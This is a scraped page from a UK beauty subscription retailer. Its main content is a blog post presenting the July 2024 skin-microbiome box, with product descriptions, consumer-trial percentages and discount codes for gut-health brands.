    

    
      <div class="four columns currencies-switcher mobile_hidden">
        <select id="currencies" class="currencies " name="currencies">
  
  
  <option value="GBP" selected="selected">GBP</option>
  
    
  
</select>
      </div>
    

    <div class="columns eight">
      <ul>
        

          
          
            <li>
              <a href="/pages/contact-us">Email us</a>
            </li>
            
          

        

        
          <li>
            <a href="tel:+03330093219">0333 009 3219</a>
          </li>
        

        
          
            <li>
              <a href="/account/login" id="customer_login_link">Login / Register</a>
            </li>
          
        

        <li>
          <a href="/cart" class="cart_button"><span class="icon-cart"></span> <span class="text-cart">Cart</span> (<span class="cart_count">0</span>)</a>
        </li>
        
      </ul>
    </div>
  </div>
</div>

<div class="container content header-container index_header_mob_sec">
  <div class="sixteen columns logo header-logo topbarFixed--true topSearch--true">
    
<div class="mob__header_sec__hide">
    <a href="/" title="Time Of Your Life" class="logo_cpy dsktp_logo logo-align--left">
      
        <img src="//toyl.co.uk/cdn/shop/files/image_2023_10_13T08_03_49_402Z_720x.png?v=1697184148" alt="Time Of Your Life" />
      
    </a>
    </div>
  </div>

  
  <div class="sixteen columns clearfix">
   
  <a href="/" title="Time Of Your Life" class="logo_cpy logo-align--left">
      
        <img src="//toyl.co.uk/cdn/shop/files/image_2023_10_13T08_03_49_402Z_720x.png?v=1697184148" alt="Time Of Your Life" />
      
    </a>  
    
    
    <div id="nav" class=" nav-align--center
                          nav-border--none
                          nav-separator--solid">
      <ul class="js-navigation menu-navigation" id="menu" role="navigation">
         
      <div class="four columns top_bar_search mobile_only">
        <form class="search" action="/search">
          
          <input type="text" name="q" class="search_box" placeholder="Search..." value="" autocapitalize="off" autocomplete="off" autocorrect="off" />
        </form>
      </div>
    

        


        

          
          
            
            
            

            

            
              
            

          

          
            


  
    <li tabindex="0" class="dropdown sub-menu" aria-haspopup="true" aria-expanded="false">
      <a class="sub-menu--link" 
          class="" href="/products/the-monthly-beauty-box-curated-for-women-over-40"
        >
        Original  - Beauty Box of the Year<span class="icon-down-arrow arrow menu-icon"></span>
      </a>
      <ul class="animated fadeIn submenu_list">
        
          
            <li><a href="/products/the-monthly-beauty-box-curated-for-women-over-40">Subscribe or One-Off Purchase</a></li>
          
        
          
            <li><a href="/products/pre-paid-subscription-packages">Pre Paid Packages</a></li>
          
        
      </ul>
    </li>
  



          

        

          
          
            
            
            

            

            
              
            

          

          
            


  
    <li tabindex="0" aria-expanded="false">
      <a href="/products/evolve" >EVOLVE - ADVANCED SKINCARE </a>
    </li>
  



          

        

          
          
            
            
            

            

            
              
            

          

          
            


  
    <li tabindex="0" aria-expanded="false">
      <a href="https://toyl-midlife-beauty-course.teachable.com/" >TOYL COURSE</a>
    </li>
  



          

        

          
          
            
            
            

            

            
              
            

          

          
            


  
    <li tabindex="0" aria-expanded="false">
      <a href="/collections/christmas-shopping" >Christmas Shopping</a>
    </li>
  



          

        

          
          
            
            
            

            

            
              
            

          

          
            


  
    <li tabindex="0" class="dropdown sub-menu" aria-haspopup="true" aria-expanded="false">
      <a class="sub-menu--link" 
          class="" href="https://toyl.co.uk/pages/happy-customers-1"
        >
        1700+ Reviews<span class="icon-down-arrow arrow menu-icon"></span>
      </a>
      <ul class="animated fadeIn submenu_list">
        
          
            <li><a href="/pages/happy-customers-1">Happy Customers</a></li>
          
        
      </ul>
    </li>
  



          

        

          
          
            
            
            

            

            
              
            

          

          
            


  
    <li tabindex="0" class="dropdown sub-menu" aria-haspopup="true" aria-expanded="false">
      <a class="sub-menu--link" 
          class="active" href="/blogs/our-blog"
        >
        Blogs & News<span class="icon-down-arrow arrow menu-icon"></span>
      </a>
      <ul class="animated fadeIn submenu_list">
        
          
            <li><a href="/pages/pause-or-cancel">How To Pause</a></li>
          
        
          
            <li><a href="https://toyl.co.uk/blogs/our-blog">Our Blogs</a></li>
          
        
          
            <li class="sub-menu" aria-haspopup="true" aria-expanded="false">
              <a 
                  class="" href="/pages/about-us"
                >
                About Us <span class="icon-right-arrow arrow menu-icon"></span>
              </a>
              <ul class="animated fadeIn sub_submenu_list">
                
                  <li><a href="https://toyl.co.uk/pages/contact-us">Contact Us</a></li>
                
                  <li><a href="/pages/faqs">FAQs</a></li>
                
                  <li><a href="/pages/sustainability-at-toyl">Sustainability At TOYL</a></li>
                
              </ul>
            </li>
          
        
          
            <li><a href="/pages/awards">Awards & Press</a></li>
          
        
          
            <li><a href="/pages/pause-or-cancel">Pause / Cancel</a></li>
          
        
      </ul>
    </li>
  



          

        
      </ul>
    </div>
  </div>
  <div class="only_mob_header_sec container">

    <div class="phone_email_sec">
    
      
      
      
    </div>
    
    <div class="logo_sec">
     <a href="/" title="Time Of Your Life" class="logo_cpy dsktp_logo">
      
        <img src="//toyl.co.uk/cdn/shop/files/image_2023_10_13T08_03_49_402Z_720x.png?v=1697184148" alt="Time Of Your Life" />
      
    </a>
    
    </div>
    
    
    <div class="menu_cart_sec">
      <a href="/cart" class="cart_button"><span class="icon-cart"></span> <span class="text-cart"></span> <span class="mobile-count-div-sec">(<span class="cart_count">0</span>)</span></a>
      <span class="icon"></span>
      
      <a class="login-icon-mobile" href="/account/login"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="21.594" height="22" viewBox="0 0 21.594 22">
  <defs>
    <style>
      .cls-1 {
        fill: #000;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path d="M19.909,22.000 L21.596,22.000 C21.596,19.062 20.473,16.299 18.433,14.221 C17.257,13.024 15.857,12.137 14.330,11.600 C15.966,10.452 17.041,8.531 17.041,6.359 C17.041,2.853 14.240,-0.000 10.798,-0.000 C7.356,-0.000 4.555,2.853 4.555,6.359 C4.555,8.531 5.630,10.452 7.266,11.600 C5.739,12.137 4.339,13.024 3.163,14.221 C1.123,16.299 -0.000,19.062 -0.000,22.000 L1.687,22.000 " class="cls-1"/>
</svg></a>
      
    </div>
   
    <div id="mobile_nav" class="nav-align--center nav-border--none">
   
      
        <div class="mobile_currency jjj">
          <li><a  href="/account/login">LOGIN/REGISTER</a></li>
          <select id="currencies" class="currencies " name="currencies">
  
  
  <option value="GBP" selected="selected">GBP</option>
  
    
  
</select>
        </div>
      
    </div>
  </div>
</div>

<style>
  .header-logo.logo a {
    max-width: 100px;
  }
  .featured_content a, .featured_content p {
    color: #f7c5dd;
  }

  .announcementBar .icon-close {
    color: #333333;
  }

  .promo_banner-show div.announcementBar {
    background-color: #f7c5dd;
    
  }
  

  div.announcementBar__message a,
  div.announcementBar__message p {
    color: #333333;
  }

</style>





<!-- <style>
  @media and (min-width: 480px) and (max-width: 798px){
div#mobile_nav div[role="navigation"] {
    top: 26px !important;
  
}
}


</style> --></div>

    <div >
      

<div id="shopify-section-article-template" class="shopify-section blog-post-section image-with-text-overlay-section">







    




  
  

  
    <div class="container">
      <div class="sixteen columns">
        <div class="section clearfix">
          <div class="title"><a href="/blogs/our-blog" title="Our Blog">Our Blog</a></div>
        </div>
      </div>
  

    <div class="twelve columns ">
      <div class="clearfix section">
        
          <div class="clearfix breadcrumb">
            <div class="breadcrumb_text" itemscope itemtype="http://schema.org/BreadcrumbList">
              <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://toyl.co.uk" title="Time Of Your Life" itemprop="item"><span itemprop="name">Home</span></a></span>
              &nbsp;<span class="icon-right-arrow"></span>
              <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/blogs/our-blog" title="Our Blog" itemprop="item"><span itemprop="name">Our Blog</span></a></span>
              &nbsp;<span class="icon-right-arrow"></span>
              <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">JULY 2024 - YOUR SKIN'S MICROBIOME</span></span>
            </div>
          </div>
        

        

          
            <h1 class="article_name">JULY 2024 - YOUR SKIN'S MICROBIOME</h1>
          

          <p class="blog_meta">
            

            
              <span>June 18, 2024</span>
            

            
          </p>

          
            <p>
              <img  src="//toyl.co.uk/cdn/shop/articles/July_box_300x.jpg?v=1717928109"
                    class="lazyload lazyload--fade-in"
                    alt="JULY 2024 - YOUR SKIN'S MICROBIOME"
                    style="max-width:1080px"
                    data-sizes="auto"
                    data-src="//toyl.co.uk/cdn/shop/articles/July_box_2048x.jpg?v=1717928109"
                    data-srcset="  //toyl.co.uk/cdn/shop/articles/July_box_2048x.jpg?v=1717928109 2048w,
                              //toyl.co.uk/cdn/shop/articles/July_box_1600x.jpg?v=1717928109 1600w,
                              //toyl.co.uk/cdn/shop/articles/July_box_1200x.jpg?v=1717928109 1200w,
                              //toyl.co.uk/cdn/shop/articles/July_box_1000x.jpg?v=1717928109 1000w,
                              //toyl.co.uk/cdn/shop/articles/July_box_800x.jpg?v=1717928109 800w,
                              //toyl.co.uk/cdn/shop/articles/July_box_600x.jpg?v=1717928109 600w,
                              //toyl.co.uk/cdn/shop/articles/July_box_400x.jpg?v=1717928109 400w"
                    />
            </p>
          

          <p data-mce-fragment="1">WORTH £127.00!</p>
<p data-mce-fragment="1"> This month is all about maximisIng your skin's health.  We often focus on the beauty effects products can give us but when you see skin glowing with health it takes radiance, plumpness and smoothness to the next level.</p>
<p data-mce-fragment="1">Your skin's microbiome is a layer of bacteria (good and bad) that reside on the surface of your skin.  It's make up is unique to you but when we combine good gut health with good skin surface health the results are fantastic, which is why this month's box is dedicated to skin health.</p>
<p data-mce-fragment="1"> These products are some of the best (and most expensive), from brands that really care about helping your skin find its balance.  Couple this with an offer from Symprove and The Naked Pharmacy to kick start your gut health and this box will be one of the best you buy this year!</p>
<p style="text-align: center;" data-mce-fragment="1"> <img alt="" src="https://cdn.shopify.com/s/files/1/0063/7163/9385/files/AS018-30_2_260121_0001_480x480.png?v=1717927784" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0063/7163/9385/files/AS018-30_2_260121_0001_480x480.png?v=1717927784"></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">AURELIA LONDON PROBIOTIC CONCENTRATE 30ML / £89.00</strong></p>
<p data-mce-fragment="1">Aurelia London was one of the first brands to focus on probiotics, having recognised the importance of a healthy microbiome on the your skin's appearance.  Not only does it balance skin health but here's what it can do for visible results.  On a consumer trial of 100 women:</p>
<p data-mce-fragment="1">92% agree skin looks and feels firmer<br data-mce-fragment="1"> 76% saw a reduction in fine lines and wrinkles<br data-mce-fragment="1"> 85% agree their skin tone is more even<br data-mce-fragment="1"> 92% agree their skin looks more radiant<br data-mce-fragment="1"> 86% agree their skin’s overall appearance has been dramatically improved</p>
<p style="text-align: center;" data-mce-fragment="1"> <img alt="" src="https://cdn.shopify.com/s/files/1/0063/7163/9385/files/Becalm_480x480.jpg?v=1717927943" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0063/7163/9385/files/Becalm_480x480.jpg?v=1717927943"></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">TEMPLE SPA BECALM FACE MASK 65ML / RRP £32.00</strong></p>
<p data-mce-fragment="1"><span data-mce-fragment="1">This is a prebiotic skin rescue mask and even if you don’t think your skin needs rescuing, it will love the calming and probiotic effect of this product. I</span> <span data-mce-fragment="1">’ve deliberately mixed a probiotic (Aurelia) with a prebiotic (here). Prebiotics feed the good bacteria on your skin. Probiotics top up or add in more good bacteria - a combination of the two is the sweetspot in skincare.</span></p>
<p data-mce-fragment="1"><span data-mce-fragment="1">86% of women in clinical trials said their skin felt nourished after using this mask.</span></p>
<p style="text-align: center;" data-mce-fragment="1"><span data-mce-fragment="1"> <img alt="" src="https://cdn.shopify.com/s/files/1/0063/7163/9385/files/Galinee_sample_480x480.jpg?v=1717928070" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0063/7163/9385/files/Galinee_sample_480x480.jpg?v=1717928070"></span></p>
<p data-mce-fragment="1"><strong>GALLINEE FACE VINEGAR - sample</strong></p>
<p data-mce-fragment="1"><span data-mce-fragment="1">I’ve been lucky enough to get a mini sample of this for you to try. It’s 10ml, not huge, but it’s such an unusual product that I really wanted you to test it. It’s not expensive to buy (from £7.00 for 50ml), but if I’m buying a toner, this is my toner of choice.  Packed with prebiotics to boost the skin’s barrier, our apple cider Face Vinegar is suitable for even the most sensitive skin.</span></p>
<p style="text-align: center;" data-mce-fragment="1"> <img src="https://cdn.shopify.com/s/files/1/0063/7163/9385/files/GUT_LOE_480x480.jpg?v=1717928334" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0063/7163/9385/files/GUT_LOE_480x480.jpg?v=1717928334"></p>
<p data-mce-fragment="1"><strong>SYMPROVE &amp; THE NAKED PHARMACY OFFER</strong></p>
<p data-mce-fragment="1">Skin health is related to gut health so it makes total sense to improve them both at the same time.  I recommend both of these brands - Symprove for their programme and The Naked Pharmacy for Gut Love.  Get 25% off your first three months at Symprove with code TOYLLOVES25 and get 20% off your order at The Naked Pharmacy with code TOYLLOVES.</p>

          <span class="clear"></span>

          <br class="clear" />

          
            <hr />
          

          

          
          <div class=" twelve columns  omega">
              




  <div class="share_article">
    
<div class="social_buttons">
  

  

  <a target="_blank" class="icon-twitter share" title="Share this on Twitter" href="https://twitter.com/intent/tweet?text=JULY 2024 - YOUR SKIN&#39;S...&url=https://toyl.co.uk/blogs/our-blog/july-2024-your-skins-microbiome"><span>Tweet</span></a>

  <a target="_blank" class="icon-facebook share" title="Share this on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://toyl.co.uk/blogs/our-blog/july-2024-your-skins-microbiome"><span>Share</span></a>

  
    <a target="_blank" data-pin-do="skipLink" class="icon-pinterest share" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://toyl.co.uk/blogs/our-blog/july-2024-your-skins-microbiome&description=WORTH £127.00!
 This month is all about maximisIng your skin's health.  We often focus on the beauty effects products can give us but when you see skin glowing with health it takes radiance, plumpness and smoothness to the next level.
Yo...&media=//toyl.co.uk/cdn/shop/articles/July_box_600x.jpg?v=1717928109"><span>Pin It</span></a>
  

  <a target="_blank" class="icon-gplus share" title="Share this on Google+" href="https://plus.google.com/share?url=https://toyl.co.uk/blogs/our-blog/july-2024-your-skins-microbiome"><span>Add</span></a>

  <a href="mailto:?subject=Thought you might like JULY 2024 - YOUR SKIN&#39;S MICROBIOME&amp;body=Hey, I was browsing Time Of Your Life and found JULY 2024 - YOUR SKIN&#39;S MICROBIOME. I wanted to share it with you.%0D%0A%0D%0Ahttps://toyl.co.uk/blogs/our-blog/july-2024-your-skins-microbiome" target="_blank" class="icon-mail share" title="Email this to a friend"><span>Email</span></a>
</div>


  </div>


          </div>
          

          <div class="clear" id="comments"></div>
          <br class="clear" />

          
            

            

            



            <div class="clear" id="new-comment"></div>
            <h4>Leave a comment</h4>

            
              <p><em>Comments will be approved before showing up.</em></p>
            

            <form method="post" action="/blogs/our-blog/july-2024-your-skins-microbiome/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
              

              

              <div class="six columns alpha">
                <label for="comment_author">Name <span class="red">*</span></label>
                <input type="text" id="comment_author" name="comment[author]" value="" required="required" />
              </div>

              <div class="six columns omega">
                <label for="comment_email">Email <span class="red">*</span></label>
                <input type="text" id="comment_email" name="comment[email]" value="" required="required" />
              </div>

              <label for="comment_body">Comment <span class="red">*</span></label>
              <textarea id="comment_body" name="comment[body]" rows="5" required="required"></textarea>

              <input type="submit" value="Post comment" id="comment-submit" class="action_button add_to_cart" />
            </form>
          
      </div>

      
        <div class="section clearfix">
          <hr />
          <h3>Also in Our Blog</h3>

          
          
            
            
            
          
          	
          
            
              <div class="four columns alpha article">
                
                  <div class="article__imageContainer">
                    <a href="/blogs/our-blog/january-26-at-home-spa-box" title="JANUARY 26 - AT HOME SPA BOX">
                      <img  src="//toyl.co.uk/cdn/shop/articles/Jan_26_Original_22de2801-000d-4e8a-a1f6-035f8c147e5e_300x.png?v=1765983136"
                            class="lazyload lazyload--fade-in"
                            alt="JANUARY 26 - AT HOME SPA BOX"
                            style="max-width:1463px"
                            data-sizes="auto"
                            data-src="//toyl.co.uk/cdn/shop/articles/Jan_26_Original_22de2801-000d-4e8a-a1f6-035f8c147e5e_560x.png?v=1765983136"
                            data-srcset="  //toyl.co.uk/cdn/shop/articles/Jan_26_Original_22de2801-000d-4e8a-a1f6-035f8c147e5e_2048x.png?v=1765983136 2048w,
                                      //toyl.co.uk/cdn/shop/articles/Jan_26_Original_22de2801-000d-4e8a-a1f6-035f8c147e5e_1600x.png?v=1765983136 1600w,
                                      //toyl.co.uk/cdn/shop/articles/Jan_26_Original_22de2801-000d-4e8a-a1f6-035f8c147e5e_1200x.png?v=1765983136 1200w,
                                      //toyl.co.uk/cdn/shop/articles/Jan_26_Original_22de2801-000d-4e8a-a1f6-035f8c147e5e_1000x.png?v=1765983136 1000w,
                                      //toyl.co.uk/cdn/shop/articles/Jan_26_Original_22de2801-000d-4e8a-a1f6-035f8c147e5e_800x.png?v=1765983136 800w,
                                      //toyl.co.uk/cdn/shop/articles/Jan_26_Original_22de2801-000d-4e8a-a1f6-035f8c147e5e_600x.png?v=1765983136 600w,
                                      //toyl.co.uk/cdn/shop/articles/Jan_26_Original_22de2801-000d-4e8a-a1f6-035f8c147e5e_400x.png?v=1765983136 400w"
                            />
                        
                    </a>
                  </div>
                

                

                <h5 class="sub_title">
                  <a href="/blogs/our-blog/january-26-at-home-spa-box" title="JANUARY 26 - AT HOME SPA BOX">JANUARY 26 - AT HOME SPA BOX</a>
                </h5>
                <p class="blog_meta">
                  

                  
                    <span>December 18, 2025</span>
                  

                  
                </p>

                
                
                  <p class="read-more">
                    <a class="animate-arrow" href="/blogs/our-blog/january-26-at-home-spa-box" title="JANUARY 26 - AT HOME SPA BOX">Continue Reading <span class="icon-right-arrow"></span></a>
                  </p>
                
              </div>
            
          
            
            
            
          
          	
          
            
              <div class="four columns   article">
                
                  <div class="article__imageContainer">
                    <a href="/blogs/our-blog/evolve-11-dermal-lift-box" title="EVOLVE 11 - DERMAL LIFT BOX">
                      <img  src="//toyl.co.uk/cdn/shop/articles/Evolve_Dec25-Feb26_f983788c-d836-447c-a7c4-f817bea5f9b4_300x.png?v=1764933240"
                            class="lazyload lazyload--fade-in"
                            alt="EVOLVE 11 - DERMAL LIFT BOX"
                            style="max-width:1050px"
                            data-sizes="auto"
                            data-src="//toyl.co.uk/cdn/shop/articles/Evolve_Dec25-Feb26_f983788c-d836-447c-a7c4-f817bea5f9b4_560x.png?v=1764933240"
                            data-srcset="  //toyl.co.uk/cdn/shop/articles/Evolve_Dec25-Feb26_f983788c-d836-447c-a7c4-f817bea5f9b4_2048x.png?v=1764933240 2048w,
                                      //toyl.co.uk/cdn/shop/articles/Evolve_Dec25-Feb26_f983788c-d836-447c-a7c4-f817bea5f9b4_1600x.png?v=1764933240 1600w,
                                      //toyl.co.uk/cdn/shop/articles/Evolve_Dec25-Feb26_f983788c-d836-447c-a7c4-f817bea5f9b4_1200x.png?v=1764933240 1200w,
                                      //toyl.co.uk/cdn/shop/articles/Evolve_Dec25-Feb26_f983788c-d836-447c-a7c4-f817bea5f9b4_1000x.png?v=1764933240 1000w,
                                      //toyl.co.uk/cdn/shop/articles/Evolve_Dec25-Feb26_f983788c-d836-447c-a7c4-f817bea5f9b4_800x.png?v=1764933240 800w,
                                      //toyl.co.uk/cdn/shop/articles/Evolve_Dec25-Feb26_f983788c-d836-447c-a7c4-f817bea5f9b4_600x.png?v=1764933240 600w,
                                      //toyl.co.uk/cdn/shop/articles/Evolve_Dec25-Feb26_f983788c-d836-447c-a7c4-f817bea5f9b4_400x.png?v=1764933240 400w"
                            />
                        
                    </a>
                  </div>
                

                

                <h5 class="sub_title">
                  <a href="/blogs/our-blog/evolve-11-dermal-lift-box" title="EVOLVE 11 - DERMAL LIFT BOX">EVOLVE 11 - DERMAL LIFT BOX</a>
                </h5>
                <p class="blog_meta">
                  

                  
                    <span>December 06, 2025</span>
                  

                  
                </p>

                
                
                  <p class="read-more">
                    <a class="animate-arrow" href="/blogs/our-blog/evolve-11-dermal-lift-box" title="EVOLVE 11 - DERMAL LIFT BOX">Continue Reading <span class="icon-right-arrow"></span></a>
                  </p>
                
              </div>
            
          
            
            
            
          
          	
          
            
              <div class="four columns omega article">
                
                  <div class="article__imageContainer">
                    <a href="/blogs/our-blog/december-25-all-is-calm" title="DECEMBER 25 - ALL IS CALM">
                      <img  src="//toyl.co.uk/cdn/shop/articles/TOYL_ORIGINAL_DEC_25_300x.png?v=1763375132"
                            class="lazyload lazyload--fade-in"
                            alt="DECEMBER 25 - ALL IS CALM"
                            style="max-width:3000px"
                            data-sizes="auto"
                            data-src="//toyl.co.uk/cdn/shop/articles/TOYL_ORIGINAL_DEC_25_560x.png?v=1763375132"
                            data-srcset="  //toyl.co.uk/cdn/shop/articles/TOYL_ORIGINAL_DEC_25_2048x.png?v=1763375132 2048w,
                                      //toyl.co.uk/cdn/shop/articles/TOYL_ORIGINAL_DEC_25_1600x.png?v=1763375132 1600w,
                                      //toyl.co.uk/cdn/shop/articles/TOYL_ORIGINAL_DEC_25_1200x.png?v=1763375132 1200w,
                                      //toyl.co.uk/cdn/shop/articles/TOYL_ORIGINAL_DEC_25_1000x.png?v=1763375132 1000w,
                                      //toyl.co.uk/cdn/shop/articles/TOYL_ORIGINAL_DEC_25_800x.png?v=1763375132 800w,
                                      //toyl.co.uk/cdn/shop/articles/TOYL_ORIGINAL_DEC_25_600x.png?v=1763375132 600w,
                                      //toyl.co.uk/cdn/shop/articles/TOYL_ORIGINAL_DEC_25_400x.png?v=1763375132 400w"
                            />
                        
                    </a>
                  </div>
                

                

                <h5 class="sub_title">
                  <a href="/blogs/our-blog/december-25-all-is-calm" title="DECEMBER 25 - ALL IS CALM">DECEMBER 25 - ALL IS CALM</a>
                </h5>
                <p class="blog_meta">
                  

                  
                    <span>November 18, 2025</span>
                  

                  
                </p>

                
                
                  <p class="read-more">
                    <a class="animate-arrow" href="/blogs/our-blog/december-25-all-is-calm" title="DECEMBER 25 - ALL IS CALM">Continue Reading <span class="icon-right-arrow"></span></a>
                  </p>
                
              </div>
            
          
            
            
            
          
          	
          
            
          
        </div>
      
    </div>

    
  <div class="sidebar four columns toggle-all--false">
    <div class="sidebar_content">
      
        <div >
          
            <form class="blog_search" action="/search">
              <input type="hidden" name="type" value="article" />
              <input type="text" name="q" class="search_box" placeholder="Search Our Blog..." autocapitalize="off" autocomplete="off" autocorrect="off" value="" />
            </form>

          
        </div>
      
        <div >
          
            <h4 class="toggle" aria-haspopup="true" aria-expanded="false"><span>+</span>Recent Articles</h4>
            <ul class="blog_list recent_articles toggle_list">
              
                <li>
                  <a href="/blogs/our-blog/january-26-at-home-spa-box" title="JANUARY 26 - AT HOME SPA BOX">JANUARY 26 - AT HOME SPA BOX</a>
                  
                    <div class="meta">
                      <span class="label">December 18, 2025</span>
                    </div>
                  
                </li>
              
                <li>
                  <a href="/blogs/our-blog/evolve-11-dermal-lift-box" title="EVOLVE 11 - DERMAL LIFT BOX">EVOLVE 11 - DERMAL LIFT BOX</a>
                  
                    <div class="meta">
                      <span class="label">December 06, 2025</span>
                    </div>
                  
                </li>
              
                <li>
                  <a href="/blogs/our-blog/december-25-all-is-calm" title="DECEMBER 25 - ALL IS CALM">DECEMBER 25 - ALL IS CALM</a>
                  
                    <div class="meta">
                      <span class="label">November 18, 2025</span>
                    </div>
                  
                </li>
              
                <li>
                  <a href="/blogs/our-blog/november-25-luxe-rituals-of-winter-glow" title="NOVEMBER 25 - LUXE RITUALS OF WINTER GLOW">NOVEMBER 25 - LUXE RITUALS OF WINTER GLOW</a>
                  
                    <div class="meta">
                      <span class="label">October 18, 2025</span>
                    </div>
                  
                </li>
              
                <li>
                  <a href="/blogs/our-blog/october-25-radiance-edit" title="OCTOBER 25 - RADIANCE EDIT">OCTOBER 25 - RADIANCE EDIT</a>
                  
                    <div class="meta">
                      <span class="label">September 18, 2025</span>
                    </div>
                  
                </li>
              
                <li>
                  <a href="/blogs/our-blog/evolve-10-line-smoothing-edit" title="EVOLVE 10 - LINE SMOOTHING EDIT">EVOLVE 10 - LINE SMOOTHING EDIT</a>
                  
                    <div class="meta">
                      <span class="label">August 31, 2025</span>
                    </div>
                  
                </li>
              
                <li>
                  <a href="/blogs/our-blog/september-25-season-switch-skincare-edit" title="SEPTEMBER 25 - SEASON SWITCH SKINCARE EDIT">SEPTEMBER 25 - SEASON SWITCH SKINCARE EDIT</a>
                  
                    <div class="meta">
                      <span class="label">August 18, 2025</span>
                    </div>
                  
                </li>
              
                <li>
                  <a href="/blogs/our-blog/august-2025-miracle-workers" title="August 2025 - MIRACLE WORKERS">August 2025 - MIRACLE WORKERS</a>
                  
                    <div class="meta">
                      <span class="label">July 18, 2025</span>
                    </div>
                  
                </li>
              
                <li>
                  <a href="/blogs/our-blog/july-2025-the-real-age-tellers" title="JULY 2025 - THE REAL AGE TELLERS">JULY 2025 - THE REAL AGE TELLERS</a>
                  
                    <div class="meta">
                      <span class="label">June 18, 2025</span>
                    </div>
                  
                </li>
              
                <li>
                  <a href="/blogs/our-blog/evolve-9-facelift" title="EVOLVE 9 - FACELIFT">EVOLVE 9 - FACELIFT</a>
                  
                    <div class="meta">
                      <span class="label">May 29, 2025</span>
                    </div>
                  
                </li>
              
            </ul>

          
        </div>
      
    </div>
  </div>




    <script type="text/javascript">
      // <![CDATA[
        $(function() {
          if(window.location.pathname.indexOf('/comments') != -1) {
            $('html,body').animate({scrollTop: $("#new-comment").offset().top-140},'slow');
          }
        });
      // ]]>
    </script>
  </div>
  


</div>
      
    </div>

    <div class="container"><div id="insta-feed"></div></div>
    <div id="shopify-section-footer" class="shopify-section footer-section"><footer class="footer lazyload bcg text-align--center"
  
>
  <div class="container">
    <div class="sixteen columns">
<div class="mob__header_sec__hide">
      
        <div class="three columns alpha footer_menu_vertical">
          <h6>Company</h6>
          <ul>
            
              <li>
                <a href="/pages/about-us">About Us</a>
              </li>
              
            
              <li>
                <a href="/pages/contact-us">Contact Us</a>
              </li>
              
            
              <li>
                <a href="/pages/faqs">FAQs</a>
              </li>
              
            
          </ul>
        </div>
      
      </div>
      <div class="ten columns  center">
        
          <h6>Sign up for our Newsletter</h6>
          
            <div class="newsletter-text"><p><strong>BE FIRST TO HEAR ABOUT OUR SPECIAL OFFERS AND DISCOUNTS.</strong></p><p></p></div>
          
          <div class="newsletter ">
  <p class="message"></p>

  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    

    
      <input type="hidden" name="contact[tags]" value="newsletter">
    

    <div style="display: none;" class="mob__header_sec__hide input-row first-last">
      
        <input class="newsletter-half first-name" type="text" name="contact[first_name]" placeholder="First name" />
      
      
        <input class="newsletter-half last-name" type="text" name="contact[last_name]" placeholder="Last name" />
      

      
        </div>
        <div class="input-row">
      

      <input type="hidden" name="challenge" value="false">
      <input type="email" class="contact_email" name="contact[email]" required placeholder="Email address" autocorrect="off" autocapitalize="off" />
      <input type='submit' name="commit" class="action_button sign_up" value="Sign Up" />
    </div>

  </form>
</div>

        
        
          <div class="social_icons">
            


  <a href="https://www.facebook.com/TOYL40" title="Time Of Your Life on Facebook" class="ss-icon" rel="me" target="_blank">
    <span class="icon-facebook"></span>
  </a>





  <a href="https://www.youtube.com/channel/UC6PgrM0Gy1jnXYvZX3lPKYw" title="Time Of Your Life on YouTube" class="ss-icon" rel="me" target="_blank">
    <span class="icon-youtube"></span>
  </a>









  <a href="https://www.instagram.com/toyl40/" title="Time Of Your Life on Instagram" class="ss-icon" rel="me" target="_blank">
    <span class="icon-instagram"></span>
  </a>







  <a href="mailto:info@toyl.co.uk" title="Email Time Of Your Life" class="ss-icon mail" target="_blank">
    <span class="icon-mail"></span>
  </a>

          </div>
        
      </div>

      <div class="three columns omega footer_content_page">
        

        
          <p><a href="/pages/contact-us" title="Contact Us">info@toyl.co.uk</a></p><p>Registered Office: <br/></p><p>Alchemy Partnership LLP, 1 Beauchamp Court, 10 Victors Way, Barnet, EN5 5TZ</p><p>Co. Reg: OC326031</p><p></p>
        

        
      </div>

      <div class="sixteen columns alpha omega center">
        <div class="section">
          
            <hr />
          

          
            <ul class="footer_menu">
              
                <li>
                  <a href="/pages/about-us">About Us</a>
                </li>
                
              
                <li>
                  <a href="/pages/contact-us">Contact Us</a>
                </li>
                
              
                <li>
                  <a href="/pages/delivery-information">Delivery Information</a>
                </li>
                
              
                <li>
                  <a href="/blogs/our-blog">Blogs</a>
                </li>
                
              
                <li>
                  <a href="/pages/faqs">FAQs</a>
                </li>
                
              
                <li>
                  <a href="/pages/privacy">Privacy Policy</a>
                </li>
                
              
                <li>
                  <a href="/pages/refund-policy">Refund Policy</a>
                </li>
                
              
                <li>
                  <a href="/pages/terms">Terms & Conditions</a>
                </li>
                
              
                <li>
                  <a href="/pages/gift-card-terms-and-conditions">Gift Card T's & C's</a>
                </li>
                
              
            </ul>
          

          <p class="credits">
            &copy; 2026 <a href="/" title="">Time Of Your Life</a>.
            ALL RIGHTS RESERVED.
            
                      </p>

          
            <div class="payment_methods">
              

